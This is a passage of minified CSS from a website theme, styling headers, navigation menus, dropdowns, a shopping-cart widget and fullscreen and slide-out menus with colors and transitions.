.nav-submenu-item-child.nav-main-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before{color:#00bcd4;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-actions,.header-transparent .navbar-actions{position:relative;float:right}.header .navbar-actions .navbar-actions-shrink,.header-center-aligned .navbar-actions .navbar-actions-shrink,.header-center-aligned-transparent .navbar-actions .navbar-actions-shrink,.header-transparent .navbar-actions .navbar-actions-shrink{line-height:90px;float:left;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .shopping-cart .shopping-cart-icon,.header-center-aligned .shopping-cart .shopping-cart-icon{font-size:18px;color:#34343c;text-align:center;cursor:pointer;padding:0 9px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .shopping-cart .shopping-cart-amount,.header-center-aligned .shopping-cart .shopping-cart-amount,.header-center-aligned-transparent .shopping-cart .shopping-cart-amount,.header-transparent .shopping-cart .shopping-cart-amount{position:absolute;top:20px;right:-3px;width:20px;height:20px;display:inline-block;font-size:12px;font-weight:500;color:#fff;line-height:1.4;text-align:center;background:#00bcd4;vertical-align:middle;padding:2px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .shopping-cart .shopping-cart-menu,.header-center-aligned .shopping-cart .shopping-cart-menu,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu,.header-transparent .shopping-cart .shopping-cart-menu{position:absolute;top:100%;right:0;width:310px;display:none;line-height:1.4;z-index:1;background:#fff;border:1px solid #ebeef6;border-top:2px solid #00bcd4}.header .shopping-cart .shopping-cart-menu-title,.header-center-aligned .shopping-cart .shopping-cart-menu-title,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-title,.header-transparent .shopping-cart .shopping-cart-menu-title{display:block;font-size:20px;font-weight:400;color:#34343c;border-bottom:1px solid #ebeef6;padding:15px}.header .shopping-cart .shopping-cart-menu-content,.header-center-aligned .shopping-cart .shopping-cart-menu-content,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content,.header-transparent .shopping-cart .shopping-cart-menu-content,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-content,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content{display:block;padding:15px;border-bottom:1px solid #ebeef6}.header .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.header-center-aligned .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.header-transparent .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-media .topbar-e-sh-cart-menu-product-img,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-media .topbar-t-sh-cart-menu-product-img{width:60px;height:auto}.header .shopping-cart .shopping-cart-menu-product-name,.header-center-aligned .shopping-cart .shopping-cart-menu-product-name,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-name,.header-transparent .shopping-cart .shopping-cart-menu-product-name{display:block;font-size:15px;color:#34343c}.header .shopping-cart .shopping-cart-menu-product-price,.header-center-aligned .shopping-cart .shopping-cart-menu-product-price,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-price,.header-transparent .shopping-cart .shopping-cart-menu-product-price{display:block;font-size:14px;color:#535353;margin-top:5px}.header .shopping-cart .shopping-cart-close,.header-center-aligned .shopping-cart .shopping-cart-close,.header-center-aligned-transparent .shopping-cart .shopping-cart-close,.header-transparent .shopping-cart .shopping-cart-close,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close{float:right;font-size:16px;color:#535353}.header .shopping-cart .shopping-cart-subtotal-content,.header-center-aligned .shopping-cart .shopping-cart-subtotal-content,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content,.header-transparent .shopping-cart .shopping-cart-subtotal-content,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content{display:block;margin-bottom:10px}.header .shopping-cart .shopping-cart-subtotal-title,.header-center-aligned .shopping-cart .shopping-cart-subtotal-title,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-title,.header-transparent .shopping-cart .shopping-cart-subtotal-title{font-size:16px;color:#34343c}.header .shopping-cart .shopping-cart-subtotal-price,.header-center-aligned .shopping-cart .shopping-cart-subtotal-price,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-price,.header-transparent .shopping-cart .shopping-cart-subtotal-price{font-size:16px;color:#00bcd4;float:right}.header .shopping-cart .shopping-cart-subtotal-view,.header-center-aligned .shopping-cart .shopping-cart-subtotal-view,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-view,.header-transparent .shopping-cart .shopping-cart-subtotal-view,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-view{font-size:12px;text-align:center;margin-bottom:0}.header .shopping-cart .shopping-cart-subtotal-view-link,.header-center-aligned .shopping-cart .shopping-cart-subtotal-view-link,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-view-link,.header-transparent .shopping-cart .shopping-cart-subtotal-view-link,.topbar-c .topbar-c-contacts .topbar-c-contacts-link{font-size:13px;color:#34343c}.display-block,.form-modal #form-modal-login.is-selected,.form-modal #form-modal-reset-password.is-selected,.form-modal #form-modal-signup.is-selected,.header .dropdown-submenu:hover .dropdown-menu,.header .shopping-cart:hover .shopping-cart-menu,.header-center-aligned .dropdown-submenu:hover .dropdown-menu,.header-center-aligned .shopping-cart:hover .shopping-cart-menu,.header-center-aligned-transparent .dropdown-submenu:hover .dropdown-menu,.header-center-aligned-transparent .shopping-cart:hover .shopping-cart-menu,.header-transparent .dropdown-submenu:hover .dropdown-menu,.header-transparent .shopping-cart:hover .shopping-cart-menu{display:block}.header .navbar-logo{width:250px;height:100px;float:left;max-height:90px;line-height:60px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-logo .navbar-logo-wrap,.header-center-aligned .navbar-logo .navbar-logo-wrap,.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap,.header-slide .header-slide-logo-wrap .header-slide-logo,.header-transparent .navbar-logo .navbar-logo-wrap{display:inline-block;padding:15px 0}.header .navbar-logo .navbar-logo-img{display:inline-block;width:100%;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header .navbar-nav .nav-item-child{font-size:11px;font-weight:700;color:#0066a5;border-right:1px solid #e8e8e8;line-height:90px;letter-spacing:1px;text-transform:uppercase;padding:0 17px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.navbar-nav>li:first-child{border-left:1px solid #e8e8e8}.header .dropdown-menu,.header-center-aligned .dropdown-menu,.header-center-aligned-transparent .dropdown-menu{min-width:235px;border:none;border-radius:0;box-shadow:none;padding:0;margin-top:1px}.header .dropdown-menu .dropdown-menu-item,.header-center-aligned .dropdown-menu .dropdown-menu-item,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item,.header-transparent .dropdown-menu .dropdown-menu-item{color:#4c4c57}.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child{font-size:13px;font-weight:400;color:#4c4c57;text-transform:uppercase;padding:8px 20px;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header-transparent .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#00bcd4;padding-left:25px;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .dropdown-submenu .dropdown-submenu-child,.header-center-aligned .dropdown-submenu .dropdown-submenu-child,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child,.header-transparent .dropdown-submenu .dropdown-submenu-child{display:block;font-size:13px;font-weight:400;color:#4c4c57;text-transform:uppercase;cursor:pointer;padding:8px 20px;margin:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .dropdown-submenu .dropdown-submenu-child:after,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:after{position:absolute;top:8px;right:12px;display:inline-block;font-size:14px;font-family:FontAwesome;content:"\f105"}.header .dropdown-submenu .dropdown-submenu-child:hover:after,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover:after,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover:after,.header-fullscreen .header-fullscreen-nav-actions-right .nav-item-child:hover,.header-transparent .dropdown-submenu .dropdown-submenu-child:hover:after,.sidebar-nav .sidebar-nav-comment-input:focus{color:#fff}.header .dropdown-submenu .dropdown-menu,.header-center-aligned .dropdown-submenu .dropdown-menu,.header-center-aligned-transparent .dropdown-submenu .dropdown-menu,.header-transparent .dropdown-submenu .dropdown-menu{top:-1px;left:100%;margin-left:-.8px}.header .dropdown-submenu .dropdown-menu.dropdown-menu-left,.header-center-aligned .dropdown-submenu .dropdown-menu.dropdown-menu-left,.header-center-aligned-transparent .dropdown-submenu .dropdown-menu.dropdown-menu-left,.header-transparent .dropdown-submenu .dropdown-menu.dropdown-menu-left{left:-100%;margin-left:.5px}.header .mega-menu-list .mega-menu-title,.header-center-aligned .mega-menu-list .mega-menu-title,.header-center-aligned-transparent .mega-menu-list .mega-menu-title,.header-transparent .mega-menu-list .mega-menu-title{display:block;font-size:14px;font-weight:500;color:#34343c;text-transform:uppercase;margin-bottom:10px}.header .mega-menu-list .mega-menu-child,.header-center-aligned .mega-menu-list .mega-menu-child{display:block;font-size:13px;font-weight:400;color:#4c4c57;text-decoration:none;text-transform:uppercase;padding:8px 15px 8px 0;margin:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .mega-menu-list .mega-menu-child:hover,.header-center-aligned .mega-menu-list .mega-menu-child:hover,.header-center-aligned-transparent .mega-menu-list .mega-menu-child:hover,.header-transparent .mega-menu-list .mega-menu-child:hover{color:#fff;background:#00bcd4;text-decoration:none;padding-left:10px;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header-center-aligned .navbar-logo,.header-center-aligned .navbar-nav .nav-item-child,.header-center-aligned-transparent,.header-center-aligned-transparent .navbar-logo,.header-center-aligned-transparent .navbar-nav .nav-item-child,.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-transparent,.header-transparent .shopping-cart .shopping-cart-icon{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-center-aligned .navbar-actions,.header-center-aligned-transparent .navbar-actions{position:relative;z-index:1;float:right}.header-center-aligned .navbar-logo{position:absolute;left:50%;width:100%;height:85px;float:left;text-align:center;max-height:90px;line-height:60px;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-duration:.4s}.header-center-aligned .navbar-logo .navbar-logo-img,.header-center-aligned-transparent .navbar-logo .navbar-logo-img,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img,.header-section-scroll .navbar-logo .navbar-logo-img,.header-vertical .navbar-logo .navbar-logo-img{display:inline-block;width:85px;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header-center-aligned .navbar-nav .nav-item-child{font-size:13px;font-weight:500;color:#34343c;background:0;line-height:90px;letter-spacing:1px;text-transform:uppercase;padding:0 17px;transition-duration:.4s}.header-center-aligned-transparent,.header-transparent{border:none;background:0 0;transition-duration:.4s}.search-field,.search-on-header-field{border-top:1px solid #ebeef6;z-index:9}.search-field,.search-on-header-field,.topbar-e{border-bottom:1px solid #ebeef6}.header-center-aligned-transparent .navbar,.header-transparent .navbar{background:0 0;border:none;border-radius:0;margin-bottom:0}.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-transparent .shopping-cart .shopping-cart-icon{font-size:18px;color:#fff;text-align:center;cursor:pointer;padding:0 9px;transition-duration:.4s}.header-center-aligned-transparent .navbar-logo{position:absolute;left:50%;width:100%;height:85px;text-align:center;float:left;max-height:90px;line-height:60px;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-duration:.4s}.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-white,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white{display:inline-block;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-dark,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark{display:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-center-aligned-transparent .navbar-nav .nav-item-child{font-size:13px;font-weight:500;color:#fff;background:0;line-height:90px;letter-spacing:1px;text-transform:uppercase;padding:0 17px;transition-duration:.4s}.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:after,.header-transparent .dropdown-submenu .dropdown-submenu-child:after{position:absolute;top:8px;right:12px;display:inline-block;font-size:12px;font-family:FontAwesome;content:"\f105"}.header-center-aligned-transparent .mega-menu-list .mega-menu-child,.header-transparent .mega-menu-list .mega-menu-child{display:block;font-size:13px;font-weight:400;color:#4c4c57;text-transform:uppercase;text-decoration:none;padding:8px 15px 8px 0;margin:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header-fullscreen .navbar-fullscreen-navbar{z-index:999;background:0 0;border-bottom:1px solid rgba(255,255,255,.5)}.header-fullscreen .header-fullscreen-col{width:33.33333%;float:left}.header-fullscreen .header-fullscreen-nav-actions-left{padding:32px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger{position:relative;float:left;display:inline-block;width:30px;height:30px;text-align:center;text-decoration:none;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon{position:relative;top:3px;width:20px;height:1px;display:inline-block;background:#fff;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{position:absolute;left:0;width:20px;height:1px;background:#fff;content:" "}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{bottom:-6px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after{top:-6px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.back-to-top-theme:hover,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before{background:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-logo-wrap{position:relative;top:0;left:50%;width:150px;height:auto;text-align:center;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo{display:block;width:150px;height:auto;z-index:2001;max-height:95px;text-align:center;line-height:65px;padding:15px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-right{display:inline-block;text-align:right;padding:37px 0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-right .nav-item-child{color:#fff;line-height:20px;padding:7px 15px;background:#00bcd4;text-decoration:none}.header-fullscreen .header-fullscreen-nav-overlay{position:fixed;top:50%;left:50%;width:92%;height:auto;z-index:2000;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.header-fullscreen .header-fullscreen-nav-overlay .header-fullscreen-nav-overlay-content,.search-fullscreen .search-fullscreen-overlay .search-fullscreen-overlay-content{background:0 0;opacity:0;overflow:hidden;-webkit-transform:scale(.7,1);-moz-transform:scale(.7,1);transform:scale(.7,1);transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-bg-overlay,.search-fullscreen .search-fullscreen-bg-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;background:rgba(247,248,250,.2);visibility:hidden;opacity:0;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-bg-overlay .header-fullscreen-nav-close{position:fixed;top:15px;right:15px;width:30px;height:30px;font-size:30px;color:#34343c;text-align:center;text-decoration:none;vertical-align:middle;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-bg-overlay .header-fullscreen-nav-close:hover{color:#00bcd4;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.animated-headline-v1 .animated-headline-title .animated-headline-wrap b.is-visible,.header-fullscreen .header-fullscreen-nav-overlay-show,.search-fullscreen .search-fullscreen-overlay-show{visibility:visible}.header-fullscreen .header-fullscreen-nav-overlay-show .header-fullscreen-nav-overlay-content,.search-fullscreen .search-fullscreen-overlay-show .search-fullscreen-overlay-content{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.header-fullscreen .header-fullscreen-nav-overlay-show~.header-fullscreen-nav-bg-overlay,.search-fullscreen .search-fullscreen-overlay-show~.search-fullscreen-bg-overlay{opacity:1;visibility:visible;background:#f7f8fa}.header-fullscreen .header-fullscreen-menu{max-width:500px;display:block;text-align:center;list-style:none;padding:0;margin:0 auto}.header-fullscreen .header-fullscreen-menu .nav-main-item{display:block;font-size:18px;color:#34343c}.header-fullscreen .header-fullscreen-menu .nav-main-item-child,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child{display:block;color:#34343c;text-decoration:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after{display:inline-block;font-size:14px;font-family:FontAwesome;color:#606060;content:"\f105";margin-left:10px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.nav-item-open:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.nav-item-open:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-menu .nav-main-item-child{font-size:18px;padding:10px 0}.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:after{top:10px}.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child{font-size:16px;padding:5px 0;color:#606060}.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after{top:5px}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu,.header-vertical .header-vertical-menu .nav-dropdown-menu{display:none;list-style:none;-webkit-background-clip:padding-box;background-clip:padding-box;padding:0;margin:0 0 15px 10px}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-item{display:block;font-size:15px;color:#606060}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-item,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-item{padding:5px 0}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-link{display:block;font-size:15px;color:#606060;text-decoration:none}.header-section-scroll .navbar{background:#fff;border-radius:0;padding:10px;margin:10px}.header-section-scroll .navbar-toggle,.header-vertical .navbar-toggle{width:25px;height:25px;float:left;border:none;padding:0;margin:29px 0}.header-section-scroll .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center;margin:40px 25px}.header-section-scroll .navbar-logo .navbar-logo-wrap,.header-vertical .navbar-logo .navbar-logo-wrap{display:inline-block;padding:20px 0}.header-section-scroll .header-section-scroll-menu,.header-vertical .header-vertical-menu{list-style:none;padding:0;margin:0}.header-section-scroll .header-section-scroll-menu .nav-item{display:block;font-size:13px;font-weight:400;border-top:1px dashed #ebeef6;color:#34343c;letter-spacing:1px}.header-section-scroll .header-section-scroll-menu .nav-item:last-child{border-bottom:1px dashed #ebeef6}.header-section-scroll .header-section-scroll-menu .nav-item-child{display:block;font-size:13px;font-weight:400;color:#34343c;text-transform:uppercase;text-decoration:none;padding:10px}.header-section-scroll .header-section-scroll-copyright{font-size:14px;text-align:center;margin-bottom:0}.header-slide .header-slide-nav,.header-slide-subnav{background:#fff;margin-bottom:0;text-align:center;list-style:none}.header-slide .header-slide-logo-wrap{width:140px;height:140px;float:left;max-height:90px;line-height:60px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide .header-slide-logo-wrap .header-slide-logo-img{display:inline-block;width:120px;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header-slide-actions{position:relative;float:right;padding:35px 0}.header-slide .header-slide-menu-trigger{display:inline-block;width:20px;height:20px}.header-slide .header-slide-menu-trigger .toggle-icon{position:absolute;top:50%;right:0;width:20px;height:2px;background:#34343c;margin-top:-1px;margin-left:-10px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide .header-slide-menu-trigger .toggle-icon::after,.header-slide .header-slide-menu-trigger .toggle-icon::before{position:absolute;width:100%;height:100%;background:#34343c;content:" ";-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide .header-slide-menu-trigger .toggle-icon::before{-webkit-transform:translate3d(0,-6px,0);-moz-transform:translate3d(0,-6px,0);transform:translate3d(0,-6px,0)}.header-slide .header-slide-menu-trigger .toggle-icon::after{-webkit-transform:translate3d(0,6px,0);-moz-transform:translate3d(0,6px,0);transform:translate3d(0,6px,0)}.header-slide .header-slide-menu-trigger.menu-is-visible .toggle-icon::before{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-slide .header-slide-menu-trigger.menu-is-visible .toggle-icon::after{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-slide .header-slide-menu{border-bottom:1px solid #ececec}.header-slide .header-slide-nav{padding:0}.header-slide .header-slide-nav .header-slide-nav-item{display:inline-block;padding:20px}.header-slide .header-slide-nav .header-slide-nav-link{font-size:20px;font-weight:100;color:#34343c;text-decoration:none}.header-slide-subnav{position:absolute;left:50%;line-height:84px;padding-left:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.header-slide-subnav .header-slide-subnav-item{display:inline-block;padding:5px 2px}.header-slide-subnav .header-slide-subnav-link{font-size:13px;font-weight:500;background:0 0;border-radius:50px;text-transform:uppercase;padding:7px 13px;text-decoration:none;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide-subnav .header-slide-subnav-link:hover,.shopify-product:hover .shopify-product-name,.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item:hover{color:#00bcd4;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-transparent .navbar-logo,.header-transparent .navbar-logo .navbar-logo-img,.header-transparent .navbar-nav .nav-item-child,.header-vertical .header-vertical-menu .nav-main-item-child,.header-vertical .header-vertical-menu .nav-submenu-item-child,.language-push .language-push-btn-icon{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-transparent.header-transparent-bb{border-bottom:1px solid rgba(255,255,255,.5)}.header-transparent .navbar-logo{width:100px;height:100px;float:left;max-height:90px;line-height:60px}.header-transparent .navbar-logo .navbar-logo-img{display:inline-block;width:85px;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header-transparent .navbar-nav .nav-item-child{font-size:13px;font-weight:500;color:#fff;background:0 0;letter-spacing:1px;text-transform:uppercase;padding:5px 17px}.header-transparent .navbar-nav .nav-item-child.active,.header-transparent .navbar-nav .nav-item-child.active:hover,.header-transparent .navbar-nav .nav-item-child:focus,.header-transparent .navbar-nav .nav-item-child:hover,.header-transparent .navbar-nav .open .nav-item-child:focus,.header-transparent .navbar-nav .open .nav-item-child:hover{color:#00bcd4;background:rgba(255,255,255,.9)}.header-transparent .dropdown-menu{min-width:235px;line-height:1.4;border:none;border-radius:0;box-shadow:none;padding:0;margin-top:1px}.header-transparent .dropdown-submenu{position:relative;line-height:1.4}@media (max-width:767px){.header .menu-container,.header .navbar>.container,.header .navbar>.container>.nav-collapse,.header-center-aligned .navbar>.container>.nav-collapse,.header-center-aligned-transparent .navbar>.container>.nav-collapse,.header-transparent 